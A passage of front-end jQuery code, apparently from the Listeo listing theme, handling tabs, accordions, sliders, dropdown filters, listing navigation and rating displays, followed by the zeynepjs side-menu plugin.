    (function ($) {
      $.fn.numberPicker = function () {
        var dis = "disabled";
        return this.each(function () {
          var picker = $(this),
            p = picker.find("button:last-child"),
            m = picker.find("button:first-child"),
            input = picker.find("input"),
            min = parseInt(input.attr("min"), 10),
            max = parseInt(input.attr("max"), 10),
            inputFunc = function (picker) {
              var i = parseInt(input.val(), 10);
              if (i <= min || !i) {
                input.val(min);
                p.prop(dis, false);
                m.prop(dis, true);
              } else if (i >= max) {
                input.val(max);
                p.prop(dis, true);
                m.prop(dis, false);
              } else {
                p.prop(dis, false);
                m.prop(dis, false);
              }
            },
            changeFunc = function (picker, qty) {
              var q = parseInt(qty, 10),
                i = parseInt(input.val(), 10);
              if ((i < max && q > 0) || (i > min && !(q > 0))) {
                input.val(i + q);
                inputFunc(picker);
              }
            };
          m.on("click", function (e) {
            e.preventDefault();
            changeFunc(picker, -1);
          });
          p.on("click", function (e) {
            e.preventDefault();
            changeFunc(picker, 1);
          });
          input.on("change", function () {
            inputFunc(picker);
          });
          inputFunc(picker); //init
        });
      };
    })(jQuery);

    // Init
    $(".plusminus").numberPicker();

    /*----------------------------------------------------*/
    /*  Tabs
	/*----------------------------------------------------*/

    var $tabsNav = $(".tabs-nav"),
      $tabsNavLis = $tabsNav.children("li");

    $tabsNav.each(function () {
      var $this = $(this);

      $this
        .next()
        .children(".tab-content")
        .stop(true, true)
        .hide()
        .first()
        .show();

      $this.children("li").first().addClass("active").stop(true, true).show();
    });

    $tabsNavLis.on("click", function (e) {
      var $this = $(this);

      $this.siblings().removeClass("active").end().addClass("active");

      $this
        .parent()
        .next()
        .children(".tab-content")
        .stop(true, true)
        .hide()
        .siblings($this.find("a").attr("href"))
        .fadeIn();

      e.preventDefault();
    });
    var hash = window.location.hash;
    var anchor = $('.tabs-nav a[href="' + hash + '"]');
    if (anchor.length === 0) {
      $(".tabs-nav li:first").addClass("active").show(); //Activate first tab
      $(".tab-content:first").show(); //Show first tab content
    } else {
      anchor.parent("li").click();
    }

    /*----------------------------------------------------*/
    /*  Accordions
	/*----------------------------------------------------*/
    var $accor = $(".accordion");

    $accor.each(function () {
      $(this).toggleClass("ui-accordion ui-widget ui-helper-reset");
      $(this)
        .find("h3")
        .addClass(
          "ui-accordion-header ui-helper-reset ui-state-default ui-accordion-icons ui-corner-all"
        );
      $(this)
        .find("div")
        .addClass(
          "ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom"
        );
      $(this).find("div").hide();
    });

    var $trigger = $accor.find("h3");

    $trigger.on("click", function (e) {
      var location = $(this).parent();

      if ($(this).next().is(":hidden")) {
        var $triggerloc = $("h3", location);
        $triggerloc
          .removeClass(
            "ui-accordion-header-active ui-state-active ui-corner-top"
          )
          .next()
          .slideUp(300);
        $triggerloc.find("span").removeClass("ui-accordion-icon-active");
        $(this).find("span").addClass("ui-accordion-icon-active");
        $(this)
          .addClass("ui-accordion-header-active ui-state-active ui-corner-top")
          .next()
          .slideDown(300);
      }
      e.preventDefault();
    });

    /*----------------------------------------------------*/
    /*	Toggle
	/*----------------------------------------------------*/

    $(".toggle-container").hide();

    $(".trigger, .trigger.opened").on("click", function (a) {
      $(this).toggleClass("active");
      a.preventDefault();
    });

    $(".trigger").on("click", function () {
      $(this).next(".toggle-container").slideToggle(300);
    });

    $(".trigger.opened").addClass("active").next(".toggle-container").show();

    /*----------------------------------------------------*/
    /*  Tooltips
	/*----------------------------------------------------*/

    $(".tooltip.top").tipTip({
      defaultPosition: "top",
    });

    $(".tooltip.bottom").tipTip({
      defaultPosition: "bottom",
    });

    $(".tooltip.left").tipTip({
      defaultPosition: "left",
    });

    $(".tooltip.right").tipTip({
      defaultPosition: "right",
    });

    /*----------------------------------------------------*/
    /*  Searh Form More Options
    /*----------------------------------------------------*/
    $(".more-search-options-trigger").on("click", function (e) {
      e.preventDefault();
      $(".more-search-options, .more-search-options-trigger").toggleClass(
        "active"
      );
      $(".more-search-options.relative").animate(
        { height: "toggle", opacity: "toggle" },
        300
      );
    });

    /*----------------------------------------------------*/
    /*  Half Screen Map Adjustments
    /*----------------------------------------------------*/
    $(window).on("load resize", function () {
      var winWidth = $(window).width();
      var headerHeight = $("#header-container").height(); // height on which the sticky header will shows

      $(".fs-inner-container, .fs-inner-container.map-fixed, #dashboard").css(
        "padding-top",
        headerHeight
      );

      // if(winWidth<992) {
      // 	$('.fs-inner-container.map-fixed').insertBefore('.fs-inner-container.content');
      // } else {
      // 	$('.fs-inner-container.content').insertBefore('.fs-inner-container.map-fixed');
      // }
    });

    /*----------------------------------------------------*/
    /*  Counters
    /*----------------------------------------------------*/
    $(window).on("load", function () {
      $(".listeo-dashoard-widgets .dashboard-stat-content h4").counterUp({
        delay: 100,
        time: 800,
        formatter: function (n) {
          if ($("#waller-row").data("numberFormat") == "euro") {
            return n.replace(".", ",");
          } else {
            return n;
          }
        },
      });
    });

    /*----------------------------------------------------*/
    /*  Rating Script Init
    /*----------------------------------------------------*/

    // Leave Rating
    $(".leave-rating input").change(function () {
      var $radio = $(this);
      $(".leave-rating .selected").removeClass("selected");
      $radio.closest("label").addClass("selected");
    });

    /*----------------------------------------------------*/
    /* Dashboard Scripts
	/*----------------------------------------------------*/
    $(".dashboard-nav ul li a").on("click", function () {
      if ($(this).closest("li").has("ul").length) {
        $(this).parent("li").toggleClass("active");
      }
    });

    // Dashbaord Nav Scrolling
    $(window).on("load resize", function () {
      var wrapperHeight = window.innerHeight;
      var headerHeight = $("#header-container").height();
      var winWidth = $(window).width();

      if (winWidth > 992) {
        $(".dashboard-nav-inner").css(
          "max-height",
          wrapperHeight - headerHeight
        );
      } else {
        $(".dashboard-nav-inner").css("max-height", "");
      }
    });

    // Tooltip
    $(".tip").each(function () {
      var tipContent = $(this).attr("data-tip-content");
      $(this).append('<div class="tip-content">' + tipContent + "</div>");
    });

    $(".verified-badge.with-tip").each(function () {
      var tipContent = $(this).attr("data-tip-content");
      $(this).append('<div class="tip-content">' + tipContent + "</div>");
    });

    $(window).on("load resize", function () {
      var verifiedBadge = $(".verified-badge.with-tip");
      verifiedBadge.find(".tip-content").css({
        width: verifiedBadge.outerWidth(),
        "max-width": verifiedBadge.outerWidth(),
      });
    });

    // Responsive Nav Trigger
    $(".dashboard-responsive-nav-trigger").on("click", function (e) {
      e.preventDefault();
      $(this).toggleClass("active");

      var dashboardNavContainer = $("body").find(".dashboard-nav");

      if ($(this).hasClass("active")) {
        $(dashboardNavContainer).addClass("active");
      } else {
        $(dashboardNavContainer).removeClass("active");
      }
    });

    // Dashbaord Messages Alignment
    $(window).on("load resize", function () {
      var msgContentHeight = $(".message-content").outerHeight();
      var msgInboxHeight = $(".messages-inbox ul").height();

      if (msgContentHeight > msgInboxHeight) {
        $(".messages-container-inner .messages-inbox ul").css(
          "max-height",
          msgContentHeight
        );
      }
    });

    /*----------------------------------------------------*/
    /*  Notifications
	/*----------------------------------------------------*/
    $("a.close")
      .removeAttr("href")
      .on("click", function () {
        function slideFade(elem) {
          var fadeOut = { opacity: 0, transition: "opacity 0.5s" };
          elem.css(fadeOut).slideUp();
        }
        slideFade($(this).parent());
      });

    /*----------------------------------------------------*/
    /* Panel Dropdown
	/*----------------------------------------------------*/
    function close_panel_dropdown() {
      $(".panel-dropdown").removeClass("active");
      $(".fs-inner-container.content").removeClass("faded-out");
    }

    $(".panel-dropdown a").on("click", function (e) {
      if ($(this).parent().is(".active")) {
        close_panel_dropdown();
      } else {
        close_panel_dropdown();
        $(this).parent().addClass("active");
        $(".fs-inner-container.content").addClass("faded-out");
      }

      e.preventDefault();
    });

    // Apply / Close buttons
    $(".panel-buttons button,.panel-buttons span.panel-cancel").on(
      "click",
      function (e) {
        $(".panel-dropdown").removeClass("active");
        $(".fs-inner-container.content").removeClass("faded-out");
      }
    );

    var $inputRange = $('input[type="range"].distance-radius');

    $inputRange.rangeslider({
      polyfill: false,
      onInit: function () {
        var radiustext = $(".distance-radius").attr("data-title");
        this.output = $('<div class="range-output" />')
          .insertBefore(this.$range)
          .html(this.$element.val())
          .after('<i class="data-radius-title">' + radiustext + "</i>");

        // $('.range-output')
      },
      onSlide: function (position, value) {
        this.output.html(value);
      },
    });

    $(".sidebar .panel-disable").on("click", function (e) {
      var to = $(".sidebar .range-slider");
      var enable = $(this).data("enable");
      var disable = $(this).data("disable");
      to.toggleClass("disabled");
      if (to.hasClass("disabled")) {
        $(to).find("input").prop("disabled", true);
        $(this).html(enable);
      } else {
        $(to).find("input").prop("disabled", false);
        $(this).html(disable);
      }
      $inputRange.rangeslider("update");
    });

    //disable radius in panels

    //disable radius in sidebar
    if (listeo_core.radius_state == "disabled") {
      $(".sidebar .panel-disable").each(function (index) {
        var enable = $(this).data("enable");
        $(".sidebar .range-slider")
          .toggleClass("disabled")
          .find("input")
          .prop("disabled", true);
        $inputRange.rangeslider("update");
        $(this).html(enable);
      });
      $(".panel-buttons span.panel-disable").each(function (index) {
        var to = $(this).parent().parent();
        var enable = $(this).data("enable");
        var disable = $(this).data("disable");
        to.toggleClass("disabled");
        if (to.hasClass("disabled")) {
          $(to).find("input").prop("disabled", true);
          $(this).html(enable);
        } else {
          $(to).find("input").prop("disabled", false);
          $(this).html(disable);
        }
        $inputRange.rangeslider("update");
      });
    }

    $(".panel-buttons span.panel-disable").on("click", function (e) {
      var to = $(this).parent().parent();
      var enable = $(this).data("enable");
      var disable = $(this).data("disable");
      to.toggleClass("disabled");
      if (to.hasClass("disabled")) {
        $(to).find("input").prop("disabled", true);
        $(this).html(enable);
      } else {
        $(to).find("input").prop("disabled", false);
        $(this).html(disable);
      }
      $inputRange.rangeslider("update");
    });

    // Closes dropdown on click outside the conatainer
    var mouse_is_inside = false;

    $(".panel-dropdown").hover(
      function () {
        mouse_is_inside = true;
      },
      function () {
        mouse_is_inside = false;
      }
    );

    $("body").mouseup(function () {
      if (!mouse_is_inside) close_panel_dropdown();
    });

    // "All" checkbox
    $(".checkboxes.categories input").on("change", function () {

      if ($(this).hasClass("all")) {
        $(this).parents(".checkboxes").find("input").prop("checked", false);
        $(this).prop("checked", true);
      } else {
        $(".checkboxes input.all").prop("checked", false);
      }

     
    });

     var panelDropdowns = $(".panel-dropdown");

     // Check initial state of checkboxes within each .panel-dropdown
     panelDropdowns.each(function () {
       var panelDropdown = $(this);
       var checkboxes = panelDropdown.find('input[type="checkbox"]');

       // Check if any checkbox is initially checked
       var isAnyCheckboxChecked = checkboxes.is(":checked");

       // Add 'selected' class if any checkbox is checked
       if (isAnyCheckboxChecked) {
         panelDropdown.addClass("preselected");
       }
     });
      $(document).on(
        "change",
        ".panel-dropdown input,.panel-dropdown select",
        function (e) {
          var panelDropdowns = $(".panel-dropdown");

          // Check initial state of checkboxes within each .panel-dropdown
          panelDropdowns.each(function () {
            var panelDropdown = $(this);
            var checkboxes = panelDropdown.find('input[type="checkbox"]');

            // Check if any checkbox is initially checked
            var isAnyCheckboxChecked = checkboxes.is(":checked");

            // Add 'selected' class if any checkbox is checked
            if (isAnyCheckboxChecked) {
              panelDropdown.addClass("preselected");
            } else {
              panelDropdown.removeClass("preselected");
            }
            
              var select = panelDropdown.find('select option');
               var isAnySelectSelected; 
              // for each option in select
              select.each(function () {
                var option = $(this);
                // if option is selected
                if (option.is(":selected")) {
                  // add selected class
                  if(option.val() != "0"){
                    isAnySelectSelected = true;
                  }
                   
                }
              });
             
               if (isAnySelectSelected) {
                 panelDropdown.addClass("preselected");
               } else {
                 panelDropdown.removeClass("preselected");
               }
          });
        }
      );
    /*--------------------------------------------------*/
    /*  Bootstrap Range Slider
	/*--------------------------------------------------*/

    // Thousand Separator for Tooltip
    function ThousandSeparator(nStr) {
      nStr += "";
      var x = nStr.split(".");
      var x1 = x[0];
      var x2 = x.length > 1 ? "." + x[1] : "";
      var rgx = /(\d+)(\d{3})/;
      while (rgx.test(x1)) {
        x1 = x1.replace(rgx, "$1" + "," + "$2");
      }
      return x1 + x2;
    }

    // Bootstrap Range Slider
    var currencyAttr = $(".bootstrap-range-slider").attr(
      "data-slider-currency"
    );

    $(".bootstrap-range-slider").slider({
      formatter: function (value) {
        if (listeo_core.currency_position == "before") {
          return (
            currencyAttr +
            " " +
            ThousandSeparator(parseFloat(value[0])) +
            " - " +
            ThousandSeparator(parseFloat(value[1]))
          );
        } else {
          return (
            ThousandSeparator(parseFloat(value[0])) +
            " - " +
            ThousandSeparator(parseFloat(value[1])) +
            " " +
            currencyAttr
          );
        }
      },
    });

    if (!$(".range-slider-container").hasClass("no-to-disable")) {
      $(".bootstrap-range-slider")
        .slider("disable")
        .prop("disabled", true)
        .toggleClass("disabled");
    } else {
      var dis = $(".slider-disable").data("disable");
      $(".slider-disable").html(dis);
    }

    $('.range-slider-container:not(".no-to-disable")').toggleClass("disabled");

    $(".slider-disable").click(function () {
      var to = $(".range-slider-container");
      var enable = $(this).data("enable");
      var disable = $(this).data("disable");
      to.toggleClass("disabled");
      if (to.hasClass("disabled")) {
        $(".bootstrap-range-slider").slider("disable");
        $(to).find("input").prop("disabled", true);
        $(this).html(enable);
      } else {
        $(".bootstrap-range-slider").slider("enable");
        $(to).find("input").prop("disabled", false);
        $(this).html(disable);
      }
    });

    /*----------------------------------------------------*/
    /*  Show More Button
    /*----------------------------------------------------*/
    $(".show-more-button").on("click", function (e) {
      e.preventDefault();
      $(this).toggleClass("active");

      $(".show-more").toggleClass("visible");
      if ($(".show-more").is(".visible")) {
        var el = $(".show-more"),
          curHeight = el.height(),
          autoHeight = el.css("height", "auto").height();
        el.height(curHeight).animate({ height: autoHeight }, 400);
      } else {
        $(".show-more").animate({ height: "450px" }, 400);
      }
    });

$(".simple-slider-form-inner .filter-tab").on("click", function (e) {
  e.preventDefault();
  var type = $(this).data("type");
  $("#search-listing-type").remove();
  if(type){
    
    $("#listeo_core-search-form").prepend(
      '<input type="hidden" id="search-listing-type" name="_listing_type" value="' +
        type +
        '">'
    );
  }
});
   

    /*----------------------------------------------------*/
    /* Listing Page Nav
	/*----------------------------------------------------*/

    //  	$(window).on('resize load', function() {
    // 	var winWidth = $(window).width();
    // 	if (winWidth<992) {
    // 		$('.mobile-sidebar-container').insertBefore('.mobile-content-container');
    // 	} else {
    // 		$('.mobile-sidebar-container').insertAfter('.mobile-content-container');
    // 	}
    // });

    if (document.getElementById("listing-nav") !== null) {
      $(window).scroll(function () {
        var window_top = $(window).scrollTop();
        var div_top =
          $(".listing-nav")
            .not(".listing-nav-container.cloned .listing-nav")
            .offset().top + 90;
        if (window_top > div_top) {
          $(".listing-nav-container.cloned").addClass("stick");
        } else {
          $(".listing-nav-container.cloned").removeClass("stick");
        }
      });
    }
  var widgetList = document.querySelectorAll(".elementor-widget");
  var navListTop = document.querySelector(".listing-nav-container.cloned");
  
  var navList = document.querySelector(
    ".elementor-container #nav-list-dynamic"
  );

  widgetList.forEach(function (widget, index) {
    //check if widget has inside div with class elementor-widget-container
    if (widget.querySelector(".listing-gallery")) {
    }
   
    var id = widget.getAttribute("data-id");
    switch (widget.getAttribute("data-widget_type")) {
      //           listeo-listing-pricing-menu.default
      //listeo-listing-taxonomy-checkboxes.default
      //listeo-listing-video.default<a href="#listing-pricing-list">Pricing</a>
      case "listeo-listing-gallery.default":
         
        
        if (widget.querySelector(".listing-slider-small")) {
          var widgetTitle = listeo_core.elementor_single_gallery;
          var href = "elementor-element-" + id;
          $(".elementor-element-" + id).attr("id", href);
          break;
        }
      // case "theme-post-content.default":
        
      //   var widgetTitle = listeo_core.elementor_single_overview;
      //   var href = "elementor-element-" + id;
      //   $(".elementor-element-" + id).attr("id", href);
      //   break;

      case "listeo-listing-custom-fields.default":
        var widgetTitle = listeo_core.elementor_single_details;
        var href = "elementor-element-" + id;
        $(".elementor-element-" + id).attr("id", href);
        break;

      case "listeo-listing-pricing-menu.default":
        var widgetTitle = listeo_core.elementor_single_pricing;
        var href = "elementor-element-" + id;
        $(".elementor-element-" + id).attr("id", href);
        break;

      case "listeo-listing-store.default":
        var widgetTitle = listeo_core.elementor_single_store;
        var href = "elementor-element-" + id;
        $(".elementor-element-" + id).attr("id", href);
        break;

      case "listeo-listing-video.default":
        var widgetTitle = listeo_core.elementor_single_video;
        var href = "elementor-element-" + id;
        $(".elementor-element-" + id).attr("id", href);
        break;
      case "listeo-listing-location.default":
        var widgetTitle = listeo_core.elementor_single_location;
        var href = "elementor-element-" + id;
        $(".elementor-element-" + id).attr("id", href);
        break;
      case "listeo-listing-reviews.default":
        var widgetTitle = listeo_core.elementor_single_reviews;
        var href = "elementor-element-" + id;
        $(".elementor-element-" + id).attr("id", href);
        break;

      // default:
      //   var widgetTitle = "Widget " + (index + 1);
      //   break;
    }
    if (widgetTitle) {
      var listItem = document.createElement("li");
      var link = document.createElement("a");
      link.href = "#" + href;
      link.textContent = widgetTitle;
      listItem.appendChild(link);
      if (
        widget.getAttribute("data-widget_type") == "theme-post-content.default"
      ) {
        $(".nav-listing-overview").html(link);
      } else {
         if (navList) {
           navList.appendChild(listItem);
         }
      }
      
    }
  });

    $(".listing-nav-container")
      .clone(true)
      .addClass("cloned")
      .prependTo("body");

    // Smooth scrolling using scrollto.js
    $(document).on("click", ".listing-nav a, a.listing-address, .star-rating a", function(e) { 
    //$(".listing-nav a, a.listing-address, .star-rating a").on(
      //"click",
      //function (e) {
        e.preventDefault();
     
        $("html,body").scrollTo(this.hash, this.hash, { gap: { y: -20 } });
      }
    );

      $(document).on(
        "click",
        ".listing-nav li:first-child a, a.add-review-btn, a[href='#add-review']",
        function (e) {
          e.preventDefault();

          $("html,body").scrollTo(this.hash, this.hash, { gap: { y: -100 } });
        }
      );

    // Highlighting functionality.
    $(window).on("load resize", function () {
      var aChildren = $(".listing-nav li").children();
      var aArray = [];
      for (var i = 0; i < aChildren.length; i++) {
        var aChild = aChildren[i];
        var ahref = $(aChild).attr("href");
        aArray.push(ahref);
      }
      
      $(window).scroll(function () {
        var windowPos = $(window).scrollTop();
        for (var i = 0; i < aArray.length; i++) {
          var theID = aArray[i];
          if ($(theID).length > 0) {
            var divPos = $(theID).offset().top - 150;
            var divHeight = $(theID).height();
            if (windowPos >= divPos && windowPos < divPos + divHeight) {
              
              $("a[href='" + theID + "']").addClass("active");
            } else {
              $("a[href='" + theID + "']").removeClass("active");
            }
          }
        }
      });
    });



    // dynamic listing for Elementor widget

    
    
 
    var time24 = false;

    if (listeo_core.clockformat) {
      time24 = true;
    }
    $(".listeo-flatpickr").flatpickr({
      enableTime: true,
      noCalendar: true,
      dateFormat: "H:i",
      time_24hr: time24,
      disableMobile: true,
    });

    $(".day_hours_reset").on("click", function (e) {
      $(this).parent().parent().find("input").val("");
    });

    /*----------------------------------------------------*/
    /*  Payment Accordion
	/*----------------------------------------------------*/
    var radios = document.querySelectorAll(".payment-tab-trigger > input");

    for (var i = 0; i < radios.length; i++) {
      radios[i].addEventListener("change", expandAccordion);
    }

    function expandAccordion(event) {
      var allTabs = document.querySelectorAll(".payment-tab");
      for (var i = 0; i < allTabs.length; i++) {
        allTabs[i].classList.remove("payment-tab-active");
      }
      event.target.parentNode.parentNode.classList.add("payment-tab-active");
    }

    //     /*----------------------------------------------------*/
    /*  Rating Overview Background Colors
    /*----------------------------------------------------*/
    function ratingOverview(ratingElem) {
      $(ratingElem).each(function () {
        var dataRating = $(this).attr("data-rating");

        // Rules
        if (dataRating >= 4.0) {
          $(this).addClass("high");
          $(this)
            .find(".rating-bars-rating-inner")
            .css({ width: (dataRating / 5) * 100 + "%" });
        } else if (dataRating >= 3.0) {
          $(this).addClass("mid");
          $(this)
            .find(".rating-bars-rating-inner")
            .css({ width: (dataRating / 5) * 80 + "%" });
        } else if (dataRating < 3.0) {
          $(this).addClass("low");
          $(this)
            .find(".rating-bars-rating-inner")
            .css({ width: (dataRating / 5) * 60 + "%" });
        }
      });
    }
    ratingOverview(".rating-bars-rating");

    $(window).on("resize", function () {
      ratingOverview(".rating-bars-rating");
    });

    /*----------------------------------------------------*/
    /*  Recaptcha Holder
    /*----------------------------------------------------*/
    $(".message-vendor").on("click", function () {
      $(".captcha-holder").addClass("visible");
    });

    if (listeo_core.map_provider == "google") {
      $(".show-map-button").on("click", function (event) {
        event.preventDefault();
        $(".hide-map-on-mobile").toggleClass("map-active");
        var text_enabled = $(this).data("enabled");
        var text_disabled = $(this).data("disabled");
        if ($(".hide-map-on-mobile").hasClass("map-active")) {
          $(this).text(text_disabled);
          //$( '#listeo-listings-container' ).triggerHandler('show_map');
        } else {
          $(this).text(text_enabled);
        }
      });
    }
    $(window).on("load resize", function () {
      $(".fs-inner-container.map-fixed").addClass("hide-map-on-mobile");
      $("#map-container").addClass("hide-map-on-mobile");
    });

    /*----------------------------------------------------*/
    /*  Ratings Script
/*----------------------------------------------------*/

    /*  Numerical Script
/*--------------------------*/
    $(".numerical-rating").numericalRating();

    $(".star-rating").starRating();
    // ------------------ End Document ------------------ //


  });
})(this.jQuery);

/*!
 * jQuery UI Touch Punch 0.2.3
 *
 * Copyright 2011–2014, Dave Furfero
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 * Depends:
 *  jquery.ui.widget.js
 *  jquery.ui.mouse.js
 */
//!function(a){function f(a,b){if(!(a.originalEvent.touches.length>1)){a.preventDefault();var c=a.originalEvent.changedTouches[0],d=document.createEvent("MouseEvents");d.initMouseEvent(b,!0,!0,window,1,c.screenX,c.screenY,c.clientX,c.clientY,!1,!1,!1,!1,0,null),a.target.dispatchEvent(d)}}if(a.support.touch="ontouchend"in document,a.support.touch){var e,b=a.ui.mouse.prototype,c=b._mouseInit,d=b._mouseDestroy;b._touchStart=function(a){var b=this;!e&&b._mouseCapture(a.originalEvent.changedTouches[0])&&(e=!0,b._touchMoved=!1,f(a,"mouseover"),f(a,"mousemove"),f(a,"mousedown"))},b._touchMove=function(a){e&&(this._touchMoved=!0,f(a,"mousemove"))},b._touchEnd=function(a){e&&(f(a,"mouseup"),f(a,"mouseout"),this._touchMoved||f(a,"click"),e=!1)},b._mouseInit=function(){var b=this;b.element.bind({touchstart:a.proxy(b,"_touchStart"),touchmove:a.proxy(b,"_touchMove"),touchend:a.proxy(b,"_touchEnd")}),c.call(b)},b._mouseDestroy=function(){var b=this;b.element.unbind({touchstart:a.proxy(b,"_touchStart"),touchmove:a.proxy(b,"_touchMove"),touchend:a.proxy(b,"_touchEnd")}),d.call(b)}}}(jQuery);

/*!
 * zeynepjs v2.2.0
 * A light-weight multi-level jQuery side menu plugin.
 * It's fully customizable and is compatible with modern browsers such as Google Chrome, Mozilla Firefox, Safari, Edge and Internet Explorer
 * MIT License
 * by Huseyin ELMAS
 */
!(function (l, s) {
  var n = { htmlClass: !0 };
  function i(e, t) {
    (this.element = e),
      (this.eventController = o),
      (this.options = l.extend({}, n, t)),
      (this.options.initialized = !1),
      this.init();
  }
  (i.prototype.init = function () {
    var s = this.element,
      e = this.options,
      i = this.eventController.bind(this);
    !0 !== e.initialized &&
      (i("loading"),
      s.find("[data-submenu]").on("click", function (e) {
        e.preventDefault();
        var t,
          n = l(this).attr("data-submenu"),
          o = l("#" + n);
        o.length &&
          (i("opening", (t = { subMenu: !0, menuId: n })),
          s.find(".submenu.current").removeClass("current"),
          o.addClass("opened current"),
          s.hasClass("submenu-opened") || s.addClass("submenu-opened"),
          s[0].scrollTo({ top: 0 }),
          i("opened", t));
      }),
      s.find("[data-submenu-close]").on("click", function (e) {
        e.preventDefault();
        var t,
          n = l(this).attr("data-submenu-close"),
          o = l("#" + n);
        o.length &&
          (i("closing", (t = { subMenu: !0, menuId: n })),
          o.removeClass("opened current"),
          s.find(".submenu.opened").last().addClass("current"),
          s.find(".submenu.opened").length || s.removeClass("submenu-opened"),
          o[0].scrollTo({ top: 0 }),
          i("closed", t));
      }),
      i("load"),
      this.options.htmlClass &&
        !l("html").hasClass("zeynep-initialized") &&
        l("html").addClass("zeynep-initialized"),
      (e.initialized = !0));
  }),
    (i.prototype.open = function () {
      this.eventController("opening", { subMenu: !1 }),
        this.element.addClass("opened"),
        this.options.htmlClass && l("html").addClass("zeynep-opened"),
        this.eventController("opened", { subMenu: !1 });
    }),
    (i.prototype.close = function (e) {
      e || this.eventController("closing", { subMenu: !1 }),
        this.element.removeClass("opened"),
        this.options.htmlClass && l("html").removeClass("zeynep-opened"),
        e || this.eventController("closed", { subMenu: !1 });
    }),
    (i.prototype.destroy = function () {
      this.eventController("destroying"),
        this.close(!0),
        this.element.find(".submenu.opened").removeClass("opened"),
        this.element.removeData(s),
        this.eventController("destroyed"),
        (this.options = n),
        this.options.htmlClass && l("html").removeClass("zeynep-initialized"),
        delete this.element,
        delete this.options,
        delete this.eventController;
    }),
    (i.prototype.on = function (e, t) {
      r.call(this, e, t);
    });
  var o = function (e, t) {
      if (this.options[e]) {
        if ("function" != typeof this.options[e])
          throw Error("event handler must be a function: " + e);
        this.options[e].call(this, this.element, this.options, t);
      }
    },
    r = function (e, t) {
      if ("string" != typeof e)
        throw Error(
          "event name is expected to be a string but got: " + typeof e
        );
      if ("function" != typeof t)
        throw Error("event handler is not a function for: " + e);
      this.options[e] = t;
    };
  l.fn[s] = function (e) {
    var t, n, o;
    return (
      (t = l(this[0])),
      (n = e),
      (o = null),
      t.data(s) ? (o = t.data(s)) : ((o = new i(t, n || {})), t.data(s, o)),
      o
    );
  };
})(window.jQuery || window.cash, "zeynep");
//# sourceMappingURL=zeynep.min.js.map
